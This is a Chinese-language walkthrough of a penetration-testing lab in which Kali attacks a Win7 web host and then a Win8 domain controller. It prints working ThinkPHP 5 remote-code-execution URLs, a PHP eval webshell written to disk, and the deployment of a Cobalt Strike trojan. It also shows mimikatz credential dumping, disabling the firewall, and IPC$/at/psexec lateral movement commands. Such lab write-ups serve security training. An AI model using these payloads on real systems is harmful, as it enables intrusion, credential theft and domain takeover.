环境搭建
自行下载安装包 解压

VMware中
win7 win8 同样方法

所要用到的攻击机为kali
调节kali的网络适配器为vmnet8

调节win7的网络适配器 增加vmnet5用来连接内网

win8 vmnet5
名称 | ip | 角色 |
kali | 192.168.115.129 | 攻击机 |
win7 | 192.168.115.150 192.168.138.136 | |
win8 | 192.168.138.138 | DC |
拓扑图

利用kali来信息收集

探测到win7主机ip 115.150

进入win7 查看其ip 外网地址为192.168.115.150 内网地址为192.168.138.136
手动关闭win7防火墙 以便后续操作 (后面也可利用cs关闭)


到c盘中开启phpstudy
利用kali进行扫描

发现端口80开放 尝试访问

一个网站 上面ThinkPHPV5的框架 想到thinkphp漏洞
这里我们先不上工具
测试thinkphp版本

找到版本漏洞的poc 可以命令执行
http://192.168.115.150/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
http://192.168.115.150/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
查看当前路径
http://192.168.115.150/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=powershell%20pwd

写一句木马getshell
http://192.168.115.150/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo ^<?php @eval($_POST['666']); ?^> > C:\phpStudy\PHPTutorial\WWW\public\shell.php
使用蚁剑连接

连接成功
查看当前域环境

域名sun.conn

然后ping一下sun.conn 拿到域控ip

接下来进行横向移动 上线CS
kali作为服务端

在本机打开客户端
ip为kali ip 密码123456

连接成功



先创建监听器


生成windows exe木马


选择artifact.exe

生成木马链接
选择刚刚的artifact.exe 及命名要生成文件的名字

创建成功


使用本机下载 利用蚁剑上场到win7的桌面上

再利用蚁剑对其进行运行 CS就会捕捉到win7
运行mimikatz 读到了域管理员的密码

提权



系统权限管理员上线


我们也可以利用CS关闭防火墙 (shell netsh firewall set opmode disable)

利用系统权限的win7来让dc win8上线
在win7上设置中转监听

命名为dc

中转监听

开启端口
再次生成木马

利用蚁剑上传木马和psexec (psexec:微软官方实用工具(如 Telnet)和远程控制程序(如 Symantec 的 PC Anywhere)使您可以在远程系统上执行程序,但安装它们非常困难,并且需要您在想要访问的远程系统上安装客户端软件。PsExec 是一个轻型的 telnet 替代工具,它使您无需手动安装客户端软件即可执行其他系统上的进程,并且可以获得与控制台应用程序相当的完全交互性。)
使用命令执行木马 (shell net use\\192.168.138.138\̲i̲p̲c̲ “!qazwin7” /user:administrator)

(shell copy c:\win2008cs.exe \192.168.138.138\c$)
执行木马 (shell at \192.168.138.138 c:\2008cs.exe)
也可利用蚁剑执行
dc上线